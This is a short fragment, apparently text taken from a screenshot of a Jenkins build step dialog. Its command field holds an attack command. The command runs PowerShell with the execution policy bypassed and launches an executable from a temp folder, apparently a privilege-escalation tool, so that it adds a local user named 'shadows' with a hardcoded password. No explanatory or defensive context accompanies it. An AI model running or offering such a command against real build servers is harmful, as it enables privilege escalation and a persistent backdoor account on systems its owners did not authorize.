 Build
X
Execute Windows batch command
?
Command
cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass -Command "%TEMP%\resource.temp\efspot.exe 'net
user shadows Shad0wsRUS1! /add'"
See the list of available environment variables
Advanced...